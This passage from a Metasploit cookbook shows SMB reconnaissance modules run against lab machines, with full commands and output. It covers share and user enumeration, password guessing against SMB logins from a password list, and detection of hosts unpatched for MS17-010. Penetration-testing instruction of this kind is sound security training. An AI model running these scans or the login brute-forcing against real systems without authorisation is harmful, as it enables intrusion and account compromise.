
上QQ阅读APP看书,第一时间看更新
How to do it...
- Using the SMB Share Enumeration auxiliary module without authentication, allows us to collect some valuable information, such as share names and OS versions and services packs:
msf > use auxiliary/scanner/smb/smb_enumshares
msf auxiliary(smb_enumshares) > set RHOSTS 192.168.216.10,129
RHOSTS => 192.168.216.10,129
msf auxiliary(smb_enumshares) > run
...
[+] 192.168.216.129:139 - IPC$ - (I) IPC Service (metasploitable server (Samba 3.0.20-Debian))
[+] 192.168.216.129:139 - ADMIN$ - (I) IPC Service (metasploitable server (Samba 3.0.20-Debian))
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_enumshares) >
- The SMB Share Enumeration auxiliary module is also very useful when performing post exploitation. By supplying valid credentials, we can easily enumerate share and list files:

Metasploit has several SMB scanning auxiliary modules. Next we will have a look at some of the most useful modules.
- The SMB Version Detection auxiliary module displays the SMB version for each target system:
msf > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(smb_version) > run
[+] 192.168.216.10:445 - Host is running Windows 2008 R2 Standard SP1 (build:7601) (name:VAGRANT-2008R2) (workgroup:WORKGROUP )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_version) >
- The SMB User Enumeration auxiliary module allows us to determine what local users exist via the SAM RPC service:
msf > use auxiliary/scanner/smb/smb_enumusers
msf auxiliary(smb_enumusers) > set SMBPASS vagrant
SMBPASS => vagrant
msf auxiliary(smb_enumusers) > set SMBUSER vagrant
SMBUSER => vagrant
msf auxiliary(smb_enumusers) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(smb_enumusers) > run
[+] 192.168.216.10:445 - VAGRANT-2008R2 [ Administrator, anakin_skywalker, artoo_detoo, ben_kenobi, boba_fett, chewbacca, c_three_pio, darth_vader, greedo, Guest, han_solo, jabba_hutt, jarjar_binks, kylo_ren, lando_calrissian, leia_organa, luke_skywalker, sshd, sshd_server, vagrant ] ( LockoutTries=0 PasswordMin=0 )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_enumusers) >
- The SMB Login Check Scanner auxiliary module will test an SMB login on a range of machines and report successful logins:
msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(smb_login) > set SMBUSER vagrant
SMBUSER => vagrant
msf auxiliary(smb_login) > set PASS_FILE /root/password.lst
PASS_FILE => /root/password.lst
msf auxiliary(smb_login) > run
...
[*] 192.168.216.10:445 - 192.168.216.10:445 - Domain is ignored for user vagrant
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >
- The MS17-010 SMB RCE Detection auxiliary module uses information disclosure to determine if MS17-010 has been patched or not. Specifically, it connects to the IPC$ tree and attempts a transaction on FID 0. If the status returned is STATUS_INSUFF_SERVER_RESOURCES, the machine does not have the MS17-010 patch. If the machine is missing the MS17-010 patch, the module will check for an existing DoublePulsar (ring 0 shellcode/malware) infection. This module does not require valid SMB credentials in default server configurations. It can log on as the user \ and connect to IPC$:
msf > use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary(smb_ms17_010) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(smb_ms17_010) > run
[+] 192.168.216.10:445 - Host is likely VULNERABLE to MS17-010! (Windows Server 2008 R2 Standard 7601 Service Pack 1)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_ms17_010) >
- Metasploit has a plethora of SMB auxiliary modules that you should try. To list all the available SMB modules, you can hit Tab button to display all the available modules under auxiliary/scanner/smb/:
msf > use auxiliary/scanner/smb/
...
use auxiliary/scanner/smb/smb_ms17_010
use auxiliary/scanner/smb/smb_uninit_cred
use auxiliary/scanner/smb/smb_version
msf > use auxiliary/scanner/smb/